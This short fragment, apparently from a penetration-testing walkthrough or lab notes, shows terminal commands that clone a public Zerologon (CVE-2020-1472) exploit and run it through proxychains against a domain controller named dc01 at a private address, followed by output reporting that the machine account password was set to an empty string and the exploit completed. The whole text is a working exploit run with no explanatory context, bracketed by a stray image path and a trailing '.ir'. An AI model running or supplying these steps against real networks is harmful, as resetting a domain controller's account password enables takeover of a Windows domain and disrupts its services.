 git clone https://github.com/dirkjanm/CVE-2020-1472 -q
cd CVE-2020-1472/
proxychains4 -q python3 cve-2020-1472-exploit.py dc01 172.16.10.3
Performing authentication attempts...
==========================================================================
==========================================================================
==========================================
==========================================================================
==========================================================================
==========
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
.ir